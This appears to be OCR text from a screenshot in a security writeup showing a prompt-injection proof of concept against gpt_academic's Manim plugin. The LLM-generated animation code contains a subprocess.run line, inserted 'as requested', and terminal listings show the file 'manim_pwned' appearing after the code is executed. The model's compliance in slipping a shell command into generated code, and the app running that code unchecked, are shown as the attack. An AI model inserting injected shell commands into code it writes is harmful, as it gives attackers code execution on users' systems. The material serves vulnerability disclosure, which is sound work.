 11 except:
12 chatbot.append(["导入依赖失败", "使用该模块需要额外依赖，安装方法:```pip install manim manimgl```"])
13 yield from update_ui(chatbot=chatbot, history=history) # 刷新界面
14 return False
15
16 def eval_manim(code):
Before Attack
问题 输出 端口 5 调试控制台 终端
bash
class WellDoneScene(Scene):
def construct(self):
well_done_text = Text("Well done!", font_size=64)
keep_going_text = Text("Keep going!", font_size=64).next_to(well_done_text,
DOWN)
self.play(Write(well_done_text))
self.wait(0.5)
self.play(Write(keep_going_text))
self.wait(1)
# Running extra shell command as requested
print(subprocess.run(['touch', 'manim_pwned'], capture_output=True, =Tru
e).stdout)
# Ensure you have ffmpeg installed and added to PATH
if __name__ == "__main__":
scene = WellDoneScene()
scene.render()
```
Please note the following:
- `font_size` may need to be adjusted depending on the version of Manim you are usin
g.
- The `render()` function at the end is not necessary if you're running the script u
sing manim's command-line interface. It is shown here for completeness and clarity.
- The script includes the `touch` command execution at the end of the animation, as
requested. Be cautious when using `subprocess` to run shell commands to avoid securi
ty risks, especially when the commands are not hard-coded as they are here.
root@f229c65d82cf:/gpt_academic# ls
Dockerfile core_functional.py main.py tests
LICENSE crazy_functional.py media themes
README.md crazy_functions multi_language.py toolbox.py
__pycache__ docker-compose.yml request_llms version
check_proxy.py docs requirements.txt
config.py gpt_log shared_utils
root@f229c65d82cf:/gpt_academic# ls
Dockerfile config.py docs multi_language.py themes
LICENSE core_functional.py gpt_log request_llms toolbox.py
README.md crazy_functional.py main.py requirements.txt version
__pycache__ crazy_functions manim_pwned shared_utils
check_proxy.py docker-compose.yml media tests
root@f229c65d82cf:/gpt_academic#
python3
bash
LLM-generated code,
executed!
After Attack,
manim_pwned created!